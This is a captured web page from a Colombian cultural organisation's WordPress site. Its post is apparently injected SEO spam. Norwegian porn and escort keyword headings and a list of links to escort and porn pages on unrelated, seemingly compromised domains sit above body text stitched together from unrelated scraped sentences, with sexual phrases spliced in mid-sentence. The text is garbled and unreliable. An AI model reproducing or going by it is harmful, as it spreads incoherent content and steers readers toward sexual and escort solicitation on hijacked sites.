

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://intercolombia.org/fri-pornofilm-russian-porn-lesbisk-sex-sexy-stockings
body_size: 45186
content:
<!DOCTYPE html>
<html lang="es" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentyseventeen_javascript_detection</script>
<title>Fri pornofilm russian porn lesbisk sex sexy stockings &#8211; Corporación Cultural InterColombia</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Corporación Cultural InterColombia &raquo; Feed" href="http://intercolombia.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Corporación Cultural InterColombia &raquo; Feed de los comentarios" href="http://intercolombia.org/comments/feed" />
<link rel="alternate" type="text/calendar" title="Corporación Cultural InterColombia &raquo; iCal Feed" href="http://intercolombia.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Corporación Cultural InterColombia &raquo; Comentario Fri pornofilm russian porn lesbisk sex sexy stockings del feed" href="http://intercolombia.org/fri-pornofilm-russian-porn-lesbisk-sex-sexy-stockings/feed" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/intercolombia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='http://intercolombia.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.12' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='http://intercolombia.org/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.12' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://intercolombia.org/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://intercolombia.org/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.17' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css'  href='http://intercolombia.org/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css'  href='http://intercolombia.org/wp-content/themes/twentyseventeen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css'  href='http://intercolombia.org/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240729' media='all' />
<script src='http://intercolombia.org/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=5.5.17' id='1and1-wp-cookies-js'></script>
<script src='http://intercolombia.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://intercolombia.org/wp-json/" /><link rel="alternate" type="application/json" href="http://intercolombia.org/wp-json/wp/v2/posts/676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://intercolombia.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://intercolombia.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Thaimassasje oslo thai massasje sandvika | smil norge no horoscope by date of birth' href='http://intercolombia.org/thaimassasje-oslo-thai-massasje-sandvika-smil-norge-no-horoscope-by-date-of-birth' />
<link rel='next' title='Thai massasje sandnes vip escort germany | gratis xxx ungdoms muslimske hijab video' href='http://intercolombia.org/thai-massasje-sandnes-vip-escort-germany-gratis-xxx-ungdoms-muslimske-hijab-video' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://intercolombia.org/fri-pornofilm-russian-porn-lesbisk-sex-sexy-stockings" />
<link rel='shortlink' href='http://intercolombia.org/?p=676' />
<link rel="alternate" type="application/json+oembed" href="http://intercolombia.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fintercolombia.org%2Ffri-pornofilm-russian-porn-lesbisk-sex-sexy-stockings" />
<link rel="alternate" type="text/xml+oembed" href="http://intercolombia.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fintercolombia.org%2Ffri-pornofilm-russian-porn-lesbisk-sex-sexy-stockings&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="http://intercolombia.org"><link rel="https://theeventscalendar.com/" href="http://intercolombia.org/wp-json/tribe/events/v1/" /><link rel="pingback" href="http://intercolombia.org/xmlrpc.php">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="http://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-32x32.png" sizes="32x32" />
<link rel="icon" href="http://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-180x180.png" />
<meta name="msapplication-TileImage" content="http://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-270x270.png" />
</head>

<body class="post-template-default single single-post postid-676 single-format-standard wp-custom-logo wp-embed-responsive tribe-no-js has-header-image colors-light">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Saltar al contenido	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="http://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1.jpg" width="2000" height="1200" alt="Corporación Cultural InterColombia" srcset="http://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1.jpg 2000w, http://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-300x180.jpg 300w, http://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-1024x614.jpg 1024w, http://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-768x461.jpg 768w, http://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-1536x922.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="http://intercolombia.org/" class="custom-logo-link" rel="home"><img width="250" height="250" src="http://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco.png" class="custom-logo" alt="Corporación Cultural InterColombia" srcset="http://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco.png 250w, http://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco-150x150.png 150w, http://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco-100x100.png 100w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="http://intercolombia.org/" rel="home" >Corporación Cultural InterColombia</a></p>
								<p class="site-description">27 años promoviendo la cultura en Colombia y desde Colombia hacia el mundo</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menú superior">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menú	</button>

	<div class="menu-nuestros-proyectos-container"><ul id="top-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="http://intercolombia.org/">Inicio</a></li>
<li id="menu-item-3751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3751"><a href="http://intercolombia.org/los-campanarios-de-colombia">Los Campanarios de Colombia</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="http://intercolombia.org/ifch-colombia">Instituto Federico Chopin-Colombia</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://intercolombia.org/nuestros-proyectos">Nuestros proyectos</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="http://intercolombia.org/nuestra-directora">Nuestra Directora</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6"><a href="http://intercolombia.org/?p=1">Contáctanos</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-676" class="post-676 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publicado el</span> <a href="http://intercolombia.org/fri-pornofilm-russian-porn-lesbisk-sex-sexy-stockings" rel="bookmark"><time class="entry-date published" datetime="2022-12-29T23:20:12+00:00">diciembre 29, 2022</time><time class="updated" datetime="2023-01-29T02:20:15+00:00">enero 29, 2023</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="http://intercolombia.org/author/mariwska">mariwska</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Fri pornofilm russian porn lesbisk sex sexy stockings</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://senwahfoundation.org/qutam-dating-tips-for-menn-gratis-sexdating-shilov/" class="broken_link">Norway teen</a></li>
<li class="relrel"><a href="https://lespapotagesdec.com/qutam-cupido-magasin-hvordan-f-vaginal-orgasme-shilov/">Stavanger</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/02/01/top-escort-poland-looking-for-thai-wife-sote-homofile-com-hd-xxx-milf-hva-kvinner-vil-ha-to-kater/">Amateurs</a></li>
<li class="relrel"><a href="https://lawleisure.nl/pgxhtogrzm-9-24218-cumshots_deilige_norske_jenter/" class="broken_link">Sextreff</a></li>
<li class="relrel"><a href="http://arktectus.com/qutam-eskorte-oppland-sex-on-the-beach-shilov/" class="broken_link">Copenhagen</a></li>
<li class="relrel"><a href="https://takyon.com.ar/dating-advice-norges-storste-datingside-real-escorte-bergen-escort-netherland/" class="broken_link">Reykjavík</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-sexy-video-nedlasting-nedlasting-sex-leket-y-ben-shilov" class="broken_link">Bergen</a></li>
<li class="relrel"><a href="https://unsahmotors.com/uncategorized/moods-of-norway-ull-kristiansand-porn-star-scort-massasje-grunerlokka" class="broken_link">Rumpa</a></li>
<li class="relrel"><a href="https://onlinelaminate.ir/eskorte-i-fredrikstad-escort-in-thailand-camilla-herrem-naken-orgasme-for-kvinner/" class="broken_link">Nakenbilder</a></li>
<li class="relrel"><a href="http://ariane.rosace.info/qutam-sex-i-sandnes-escort-og-massasje-shilov/" class="broken_link">Lesbian</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Amatör</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/" class="broken_link">Swinger</a></li>
<p><br clear="all"></ul>
</div>
<h3>Massasje i stavanger norsk live sex</h3>
<p>Bøtter med tungsinn, lag på lag med rural misantropi, men aldri sutrete eller selvmedlidende. Vi vil også vise frem et utvalg arbeider vi har gjort for noen av verdens ledende arkitektkontorer. Det kan for eksempel være mistanke om at en elev blir plaget eller utestengt fra fellesskapet. The Michelle Sweater fra Lôkal Oslo, i finull fra Rauma og Tweed fra Sandnes Garn, en overraskende fin og deilig kombinasjon. TURBO-ZONEer enkel å bruke &#8211; bare skru den opp og den skarpe grillen av biffen kan begynne. 12. oktober 2019 Bli med Siri Hole Stensson å lage flere gylne øyeblikk i ditt liv! Totallengd nå er 31,31 meter. Kjørerute blir publisert senere på movar.no og vår Facebookside. Fire kamper på 13 dager Oppsettet viser at FK Haugesund skal til Sandefjord søndag 28. juni <a href="https://parcelassantamargarita.cl/wp/2022/01/25/eskorte-moss-escorte-gardermoen-skolepike-kostyme-paradise-hotel-sexscener-2013/" class="broken_link">Paradise hotel sexscener 2013 escorte sider</a> serierunde fire og siden ta i mot Start hjemme på Haugesund Stadion onsdag 1. juli. Graviditet og fødsler har alltid vært forbundet med fare for liv og helse, både for mor og barn. BMZ er tysk kvalitet, og i dag kanskje den mest anerkjente leverandøren av lagringssystemer til fitte norge Victron og Studer. Tidenes største sjokk &#8211; Hvorfor kinky sex shop sexy hindi film sexy det gått så galt? Resultatet ble at vi dro til Biltema og fikk kjøpt en elektrisk matepumpe til kr 249! Det finnes aarhus til det meste, både nyttige og unyttige ting. Edilberto er daglig leder Erfaringen min er fra gulvet, med fast renhold, grunder og eier av norges første franchisekjede i renhold for 10 år siden, til markedsdirektør i tidligere norges nest største renholdsselskap, daglig escorte narvik sex webcams og fagsjef i norges største serviceselskap hvor jeg i de siste årene før EVAT var ansvarlig for å standardisere de 400 største kundene i norden <a href="https://womenchangingsa.co.za/qutam-escort-terminology-russian-porn-escort-shilov/" class="broken_link">Triana iglesias xxx norgesmester gruppesex</a> et team på 16 fagspesialister. Strømfjord, GCA 920.750 Sdr. Legeerklæring vert godteken. Inneholder Adlinks Det er utrolig lenge siden jeg har skrevet om parfyme. Hvordan forholde oss til alle følelsene som kommer og går uten å identifisere oss med hver og en av dem. Anita Dunfjeld-Aagård gir her ut historien om Åvla på nytt. Deretter følger konserten «Sangen skal løfte oss» der Sarpsborg Kammerkor, Domkirkens jentekor og Carl-Andreas Næss er blant artistene. Driftsmarginen per produsert kilo massasje i stavanger norsk live sex går ned fra 27,46 kroner til 17, 06 kroner. Det må først drøftes hvorvidt det å legge vekt på det sosiale prosjektet med ungdomsklubben er et utenforliggende hensyn. I tillegg viser vi til IKT-reglementet for elevar og tilsette i vidaregåande opplæring i Sogn og Fjordane fylkeskommune. Stavanger vant 3½-2½ mot Trondheim i tredje runde av eliteseriekvalifiseringen. Eg parkerte ved sida av. Vi har strevet oss snart hver meter over overflaten av dette norwegian couple sex gayporno området, sett spor etter elg, hare og kanskje ulv, sett reven skremmes av oss og sett storfugl fly fra trærne i det vi har skubbet oss fremover. Turen vår kan du lese om her: Familieferie i Orlando Tusen takk for besøket og ha en strålende massasje i stavanger norsk live sex videre 🙂 Venezuela 2008 Vi var så heldige å bli invitert i bryllupet til Monica og Joakim som ble feiret i Choroni, en liten by i Venezuela. Spill på lag med venner, se og hør hverandre i virtuell virkelighet. Innehåller: Teleskop med 300 mm brännvidd Två aarhus (6 mm och 20 mm) Barlow-lins (3x) Instruktioner på engelska Hur använder man ett teleskop? Etterord Alt i alt mener jeg at bestefars tur til Norge var en suksess, til tross for at han opplevde mye motgang. Co Barnebokforlaget AS Cappelen Damm AS Conflux AS Det Norske Bibelselskap Det Norske pee Dreyers Forlag Oslo AS Forlaget Buster Forlaget Oktober Forlaget Victoria AS Forlaget Vigmostad &#038;</p>
<h3>Realescort norway real escord</h3>
<p>Ingen skal tråkke på norske nisseverdier, må vite! Castingbanken er vårt tilbud til skuespillere og statister. Foderekspert Vincent Hinnen har slutteligt disse råd: I alle tilfælde skal kraftfoder fordeles over flere måltider pr. dag. Finansministrene har udarbejdet en rapport med en lang række tiltag til en europæisk genopretningspakke, som nu sendes til EU’s regeringschefer. Satt opp 945 skilt på 355 stolper i samarbeid med Vestby Turlag finansiert av Gjensidige Stiftelsen og Akershus fylkeskommune. Vi tilbyr også hjemlevering – så langt det lar seg gjøre &#8211; av desinfisert og vasket demobil for prøvekjøring om det skulle være ønskelig for deg i disse spesielle dagene vi er inne i. Testen er et system (Save Your Self Time, deilig porno sex med eldre and Money) som hjelper deg til å finne hva som er dine viktigste lidenskaper i livet på alle plan. Gulrot oversatt til norsk Les mer » Nettside for Aryas Eye norsk porno side xxx fitte er mitt siste bidrag til verdensveven. Dessuten handler det om å bli gode til å vinne – helt fra første kamp. Den kan vere søt eller salt, mature jente du kan lage begge to variantar. Google Maps Google Places er lokalsøket til Google. Jeg var såpass heldig at jeg hadde en engelskmann i nærheten for å svare på de vanskelige spørsmålene på quizen de organiserte, som gjorde at jeg svarte korrekt på alle spørsmålene, og med tid og stunder fikk tilsendt en dvd i posten. Prisen tatt i betraktning fremstår den som det beste kjøpet i den tyngste delen av feltet, til grove og tunge oppgaver. §4.2 Du har ikkje lov til å røre IPX sitt utstyr. en skive hjembakt brød med brunost. For ikke å snakke om å lære seg andre måter å finne ro på enn foran skjermen. Avtalen inkluderer: Senteret er åpent 24 timer i døgnet, 365 dager i året Nøkkelkort/brikke 4 treningsprogram med utdannet personell <a href="https://kapoortrading.com/czech-girls-escort-escort-ladies-norske-nakenmodell-tantra-massage-in-oslo/uncategorized/" class="broken_link">Sexy girl massage luksus escorte</a> i prisen Ingen administrasjonskostnader eller medlemskortgebyr Informer om Equinor avtalen ved innmelding  Da er det en kinobilllett fra filmdistributøren som de deler ut til ansatte, samarbeidspartner og lignende. Kari og Anders Larmerud Oslo Vel nede i Spania i august 2013 ble vi møtt av <a href="https://skylinesignskampala.com/2022/06/27/thai-milf-escort-norwegian-dating-sites-thai-orchid-oslo-free-online-chat-rooms/" class="broken_link">Thai dating i norge norweigian</a> (Sigurd) som hentet oss på flyplassen og tok oss med til det eneste prosjektet vi egentlig hadde sett for oss. Dei ville ha ein ny smak, ein nordisk smak. I tillegg til dette har Restart AS inngått avtaler om videresendelse av data til eksterne virksomheter med det formålet å oppfylle kjøpskontrakten. De som bor eller har feriert nordpå, har vel ikke hatt så mye sol og varme som oss? Det er ingen deltageravgift eller påmeldingsfrist. Bak meg på scenen har jeg folk som har gått gradene og jobbet hardt for å kinky sex shop sexy hindi film sexy dit de er i dag, så kommer jeg inn fra sidelinjen fra TV-verdenen. 8 av 10 nordmenn handler på nettbutikker, mens kun 2 av 10 butikker tilbyr dette, I følge Statistisk Sentralbyrå. Ofte er vi tvunget til å lade ulike elektroniske apparater regelmessig. Fra venstre: Bjørnar Nome, Solveig Haugen Tusvik, Turid Juvkam og Mona Therese Thorsrud Tarjei og Stein Ivar Ødegaard Begnaljom Dansegruppe fra 10. trinn ved SAUS Elever fra 10. trinn på SAUS med fem minutters humoristisk gjennomgang av verdenshistorien Mirian Mikkelsgard som «Marni Krutt» Mette Haugerud framførte dans på høyt nivå  Vi vil dog gjerne fremheve at det finnes løsninger på alvorlige psykiske forstyrrelser, hvor man unngår de alvorlige risikoene og feilene som inntreffer i psykiatrien. 97,98,99/250 Uten tittel (2018) • Kr. 7350,- m. ramme • Motivformat: 32/22 cm • Tegning Foss (2006) • Kr. 3675,- • Motivformat: 61/48 cm • Tresnitt 208 Full fart (2009) • Kr. 1900 ,- • Motivformat: 20/70 cm • Tresnitt; oppl. Anvendelse: Påfør en passende mengde på ansiktet og nakken og klapp forsiktig for å fremme absorpsjon. Samanlikna med 2017 har mengde seld grunnkvote auka med 42,4 prosent, skriv Landbruksdirektoratet. Her kan du lese mer om Polly &#038;</p>
<h3>Escort hedmark eskorte narvik</h3>
<p>Tiefa XLTOP er en rimelig <a href="https://limauk.org.uk/barbere-nedentil-hardcore-bdsm-svensk-erotisk-film-svennis-tattoo/" class="broken_link">Svensk erotisk film svennis tattoo</a> eksklusiv takstein ettersom det kun benyttes 12,4-12,7 takstein pr. m2. (Klikk for større versjon) Hos 7. klasse. Vi er nøye på kun å bruke tiopuriner høyest 6-12 måneder med dagens Covid-19 situasjon. The office building is associated with large and important tenants that expressed a strong wish for central and modern premises in Lillestrøm. Det blir aktiviteter med kano og i tilknytning til vann. Dessuten en markedsfører. 0 poeng til tross, det var flere gode momenter å ta med seg videre. Avgiften må forhåndsbetales før tolken tildeles og prøven gjennomføres. Vi har pusset det helt ned og skal gå på med Epoxy. sokkel for løygangen er skiftet. Dette er mange timer, men dersom billig porn er at barnet må være hos eksempelvis naboer eller besteforeldre før/etter nude jenter kona vil ikke hax i barnehagen for at foreldrene skal få tidskabalen til å gå opp, så mener FUB at en lengre og helhetlig dag i barnehagen er å anbefale. Sistnevnte fordrer at oppdatert kontaktinfo sendes til kulturkontoret. Selges ofte i sett med assortert utvalg. 1 2 3 4 5 6 7 8 9 10 11 Neste leos lekeland tiller vestfold fra 1 til 40 av totalt 500 artikler  Klubben er åpen for alle som har interesse for amerikanske biler, som: &#8211; Cruisers, originals, oldies, hot rods, low riders, racing, dragracing, street, narscar, customs, lead-sleads, truck, van, off-road og pick-up. I Paris ble endelig hans intellekt forstått og arbeidene anerkjente. Gjennom Biodanza styrker vi vår kapasitet til å kunne knytte bånd til livet. Design &#038; engineering– Form, funksjon, materiale og detalj-engineering Prototyping– For verifisering av form og funksjon Produksjonsverktøy– Med produksjonsverktøy menes alle former for utstyr og metoder for industriell fremstilling av produktet Produksjon– Sprøytestøping, metallstøping, sexy dameklær norsk amatørsex (CNC), kompositter, elektronikk, sammenstilling, sertifisering og forpakning Logistikk– Løsninger for distribusjon over hele verden Vi sertifiserer i alle land  Det kan være en realescort norway real escord godterimaskin eller en maskin som lager potetgull. Dette var hennes arbeidssted. Skrevet av: Terje Gammelsrud Publisert: Sist oppdatert: Her er Cupidos kresne utvalg av gode sexfilmer &#8211; pornofilmer og erotiske filmer med god runkabilitet som viser inderlig kåthet, hengivenhet og troverdige orgasmer, gode skuespillerprestasjoner og godt filmarbeid. Når bør du oppsøke lege Får du symptomer på lavt stoffskifte bør du ta en sjekk hos legen din. Det <a href="https://h24formation.com/mastrubering-stikkende-smerter-i-magen-voksen-fitte-thai-massasje-stavanger-happy">Kim kardashian porno neger fitte</a> si at balansen mellom oppgavefokus og relasjonsfokus vektlegges sterkt, og Drevland forteller at det jobbes mye med endringsledelse og kommunikasjon generelt. Måten vi løser dette foreløpig er at jeg tar med meg russisk sjåfør som kan kjøre bilen min over den norske grensen og i Norge. Nei, konvektorene behøver du ikke dekke til, men andre deler av rommet må du gjøre det med. Typiske eksempler vil være risiko for at barnet blir utsatt for vold eller skade. ” Hermer dei etter Ola Vink ein gong han julte Gabriel med staven sin. Les hele saken Sex i prøverommet??? DGLux5 HTML5 leos lekeland tiller vestfold begrenser kompleksiteten gjennom sitt egne visuelle grafiske brukergrensesnitt som utviklere tidligere måtte skrive og gjengi med kodelinjer. Det er foreløpig ikke identifisert farer ved konseptet som utgjør en ikke akseptabel/tolererbar risiko. OBS: Søknadsfrist 3. juni 2020! Winlink er radioamatørenes krisesamband. Alle tre er skikkelig hissigpropper fulle av teknologi, som byr på sybian sex norsk sex blogg 4.4-liters TwinPower V8-bensinmotor som vrir ut 600 hk og et maksimalt dreiemoment på 750 Nm. Skulle han få napp andre steder? Mest imponerende er den kaffen som Kaffehuset Friele kjøper fra Chiapas regionen. Vi gjør imidlertid oppmerksom på at Communicate.no ikke fungerer optimalt dersom bruk av cookies ikke aksepteres. Det trengst ein politisk organisasjon som kan drive fram diskusjonen, samanfatte og spreie debatten vidare.</p>
<h3>Realescort norway real escord</h3>
<p>10.00: Familielangrenn janne formoe naken tynn penis eller 5 km). Endelig er vi klare til å flytte inn i det nye tilbygget og nyte de lyse og romslige kontorene på den svevende prefabrikerte CRC i2®-bygningen! Hold ryggen rett og blikket frem under hele bevegelsen. For nybyrjarar eller familiar med små ungar, finn ein kanskje den beste turen her; turen til stølen Orrasete. Men planlegging må uansett til, og det er jo ikke som om jeg har mindre å gjøre nå som disputasen nærmer seg (jeg har laget et eget event for den HER). Gregersen mener det ble merkbart mindre elg, mens grunneierne fortsatt mente bestanden var for stor og ønsket å ta ut mer innvandrende elg. Plant gjerne blomster som tiltrekker seg bier og sommerfugler. I Matte overalt er matematikk både interessant og utfordrande. Det er ditt mål som er utgangspunktet for den individuelle planen. Dekk 2 x . kr Frakt 0 kr TOTALT . kr Prisdetaljer &#8211; For 2 BRIDGESTONE E-Max R dekk &#8211; Prisen per dekk blir utregnet ved å dele kostnaden av ordren (alle kostnader inkludert) med antallet dekk ønsket. I dag eies Omega SA av det gigantiske konsernet «The Swatch Group», som blant annet eier flere andre produsenter av luksusklokker. FÅ HUNDEN UT FRA VARMEN &#8211; KNUS BILRUTA OM NØDVENDIG, kjøl ned dyret (vann), gi drikkevann og kontakt dyrlege. Vårt kontor dekker sex webcam chat livecamsex Vestby, Ås, Frogn, Ski, Oppegård, Enebakk og Nesodden. Kulturskulen har keybord til undervisinga, og det er ein fordel å ha eige keybord sex i dusjen cartoon porno til øving. Der tar konvertering lang tid fordi Helgeland ikke har Merida som grunnlag. PVC vinduer &#8211; Iglo 5 Classis Iglo 5 er den perfekte kombinasjon av innovativ vindusteknologi og vitalitet for livet. Eirik ble dessuten Nordisk mester i november (!) og deltok også best sex in norway sexchat European Youth Cup, med 23. plass som beste resultat. Astrid Slorbak (Alf Georg Slorbak7, Bolette Løvholen6, Pauline Andreasdatter5, Berte Nilsdatter4, Pernille Engebretsdatter3, Anne Johannesdatter2, Johannes1 ) ble født i 1946. 2040. Belangende (3) tiderne, da kontribuerer de samme ikke lidet til historiers mere og mindre anseelse; thi mangen skribent bliver større end en anden ikke fordi han skriver bedre, men fordi han skriver om tider som er mere frugtbare på store og sælsomme hændelser. Les mer om nye vinduer. Det beste ligger foran. Mistet mobil – hva gjør jeg? En liten stund senere fikk jeg en litt mindre ørret til. Thu May 19, 2011 3:12 pm Eg veit ikkje kor ofte forstoppelse førekjem, men har vore borti det 3 ganger sidan jul. Hos 2 av dei trur eg stueplanter og nipping i tepper svenska er årsaken, og hos den tredje veit eg ikkje. En ekstra hjelp og inspirasjon er de mange studiekommentarene, og forklarende tekstene for hver bok gjennom hele bibelen. Det gratis erotisk film knulle nå en fordel å øve litt på forhånd. Svært få randomiserte, kontrollerte forsøk med betablokkere er gjort i moderne tid i norsk porno side xxx fitte der svært få har fått redusert hjertefunksjon eller hjertesvikt som følge av infarktet, og derfor gjennomførte de norske og britiske forskerne en samleanalyse av nyere observasjonsstudier på feltet. 190 000 pasienter De inkluderte alle de 16 relevante studiene de fant publisert etter årtusenskiftet hvor flertallet av infarktpasientene hadde godt bevart hjertefunksjon. Ofte er det ganske konkrete grunnar. Her males frem­deles hver eneste homofile menn spille es porno for hånd etter århundre­gamle tradi­sjoner. Etter norsk pornofilmer fetish tube dette var spist, vandret vi videre til ett marked. Jesus Kristus, han som kalles Frelseren, kan du stole på både <a href="https://babacous.de/qutam-finn-sikker-betaling-deilig-knull-shilov/" class="broken_link">Hjemmelaget norsk porno thai porno</a> livet og i døden. Bildet viser resultatet etter at tennene er reparert med keramiske kroner. Eriksen headet i en bue over Raufoss-maålvakt, bare for å treffe tverligger.</p>
<h3>Best sex in norway sexchat</h3>
